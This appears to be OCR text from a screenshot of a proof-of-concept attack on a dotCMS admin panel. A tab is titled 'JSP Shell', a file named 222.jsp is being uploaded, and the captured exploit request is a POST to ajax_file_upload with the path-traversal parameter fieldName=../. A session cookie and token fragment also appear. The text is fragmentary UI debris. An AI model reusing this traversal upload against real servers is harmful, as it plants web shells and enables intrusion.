 dotCMS Content Management
SwitchyOmega 选项
dotCMS Content Management
JSP Shell 404 infiltrate team 专
192.168.1.43:8080/dotAdmin/#/c/File_Asset
4
demo.dotcms.com
B
Home
Site Editor
Content
Content
Metadata
Host Or Folder:
demo.dotcms.com
File Name:
222.jsp
File Asset:
222.jsp
Remove
Title:
File Asset
English (US)
Save
Save / Publish
Assign Workflow
Cancel
Workflow
Step: Initial State
已超时
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 过滤 URL
200 POST FileAss... 19... xhr js 297
200 POST ajax_fil... 19... subdoc... plain 10.29
200 POST FileAss... 19... xhr js 297
200 POST FileAss... 19... xhr js 444
200 POST FileAss... 19... xhr js 297
200 POST Conten... 19... xhr js 295
200 POST ajax_fil... 19... other plain 10.33
POST ajax_fil... 19... unknown
200 GET keep_al... 19... subdoc... html 391
GET keep_al... 19... subdoc... 0 G
53 个请求 已传输 199.63 KB / 0 GB 完成: 44.99
新请求
发送 取消
POST http://192.168.1.43:8080/servlets/ajax_file_upload?fieldName=../
查询字符串:
fieldName=../
请求头:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 9062
Content-Type: multipart/form-data; boundary=---------------------------1268242131157029924215928​22311
Cookie: JSESSIONID=5E9B762A21D2EC2B03C2CF11275181F5; access_token=eyJhbGciOiJIUzI1NiJ9.eyJqdGkiOiJpWEtweXU2Qmtzb1B1cFVjeERzTmxBPT0iLCJpYXQiOjE1MjU5ODkwNTAsInN1YiI6IntcInVz
请求主体:
过滤输出
持续日志
1]/l</t.prototype.destroy@http://192.168.1.43:8080/dotAdmin/main.233536b62982d8e4d938.bundle.js:1:424126>> Closing Web EventsSocket vendor-b0ec7379f7e0eea14833.js:1:907211
0]/c</t.prototype.start/<@http://192.168.1.43:8080/dotAdmin/main.233536b62982d8e4d938.bundle.js:1:420747>> Completed vendor-b0ec7379f7e0eea14833.js:1:907211